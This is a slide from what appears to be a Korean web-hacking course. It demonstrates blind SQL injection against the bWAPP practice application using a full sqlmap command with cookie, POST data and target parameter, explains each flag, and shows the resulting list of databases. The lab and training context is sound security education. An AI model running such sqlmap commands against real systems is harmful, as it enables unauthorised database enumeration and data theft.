 Chapter 5
▪ Blind SQL 인젝션
• 웹 서비스 / SOAP
– sqlmap을 통한 Blind SQL 인젝션
sqlmap -u "http://192.168.202.129:8080/bWAPP/sqli_5.php"
--cookie="PHPSESSID=6592396735dbce3e465f6296ce7f9cde; security_level=0"
--data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" --dbs
▪ -u : 자동화 공격을 시도할 페이지
▪ --cookie : 쿠키 값 입력 ( 로그인이 필요한 페이지일 경우 )
▪ --data : 사용할 변수 명시
▪ -p : 공격할 변수 설정
▪ --dbs : 데이터베이스 구조 확인
available databases [4]:
[*] bWAPP
[*] drupageddon
[*] information_schema
[*] mysql
Blind (W
Retaliation Go
[ sqlmap result ]
24 / 48